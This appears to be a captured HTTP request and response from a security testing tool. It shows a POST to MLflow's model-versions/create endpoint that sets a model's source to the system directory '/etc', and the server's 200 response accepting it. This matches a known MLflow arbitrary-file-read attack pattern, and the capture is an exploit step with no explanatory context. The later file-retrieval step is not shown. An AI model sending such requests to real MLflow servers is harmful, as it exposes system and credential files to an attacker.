 Request
数据包扫描
热加载
URL
1 POST /ajax-api/2.0/mlflow/model-versions/create HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 76
6 Content-Type: application/json
7 User-Agent: python-requests/2.25.1
8
9 {"name": "testfile", "source": "/etc"}
搜索定位响应
340bytes / 733ms
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 06 Apr 2023 12:52:42 GMT
4 Connection: close
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 340
7
8 {
9 "model_version": {
10 "name": "testfile",
11 "version": "1",
12 "creation_timestamp": "1680785562428",
13 "last_updated_timestamp": "1680785562428",
14 "current_stage": "None",
15 "description": "",
16 "source": "/etc",
17 "run_id": "",
18 "status": "READY",
19 "run_link": ""
20 }
21 }